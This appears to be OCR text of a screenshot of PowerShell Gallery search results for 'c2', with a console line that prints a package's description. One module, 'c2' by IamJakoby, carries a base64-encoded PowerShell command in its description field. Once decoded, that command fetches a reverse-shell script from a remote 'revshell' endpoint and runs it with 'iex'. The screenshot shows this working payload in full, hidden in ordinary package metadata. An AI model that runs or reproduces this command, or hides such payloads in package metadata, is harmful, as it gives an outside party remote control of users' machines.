 PowerShell Gallery | Packages
llgallery.com/packages?q=c2
PowerShell Gallery
Packages
Publish
Statistics
Documentation
Sign in
Search PowerShell packages:
c2
Filter By
Displaying results 1 - 8 of 8 (Page 1 of 1)
Sort By Relevance
Package Types
Module
Script
Operating System
Windows
Linux
MacOS
Categories
Cmdlet
DSC Resource
Function
aws
AWS.Tools.EC2
Module
By: aws-dotnet-sdk-team | 3,830,531 downloads | Last Updated: 1/26/2024 | Latest Version: 4.1.502
The EC2 module of AWS Tools for PowerShell lets developers and administrators manage Amazon Elastic
Compute Cloud (EC2) from the PowerShell scripting environment. In order to manage each AWS service,
install the corresponding module (e.g. AWS.Tools.EC2, AWS.Tools.S3...). The module AWS.Tools.Installer
(https://www.powershellgallery.com/packages/AW... More info
Tags AWS cloud Windows Linux MacOS Mac
c2
Module
By: IamJakoby | 55 downloads | Last Updated: 12/11/2023 | Latest Version: 0.0.8
aQByAG0AIAAtAFUAcgBpACAAJwBoAHQAdABwAHMAOgAvAC8AcwBoAGUAbABsAHMAeQBuAGMALgB3A
C:\Program Files\WindowsApps\M
IamJakoby
My crime is that of curiosity
and yea curiosity killed the cat
but satisfaction brought him back
HAK5 Hacker of the year!
YOUTUBE - @IamJakoby
TWITTER - I_Am_Jakoby
> (fimo c2).description
aQByAG0AIAAtAFUAcgBpACAAJwBoAHQAdABwAHMAOgAvAC8AcwBoAGUAbABsAHMAeQBuAGMALgB3AHQAZgAvAGEAcABpADEALwByAGUAdgBzAGgAZQBsAGwAPwBpAD
0ANAA1AC4ANQA2AC4AMQAxADUALgA4ADIAJgBwAD0AOAAwACYAawBlAHkAPQBiAGwAawBoAGEAcwBsAGsAZABoAGEAcwBkAGwAawBoACcAIAAtAE0AZQB0AGgAbwBk
ACAAUABPAFMAVAAgAHwAIABpAGUAeAA=
>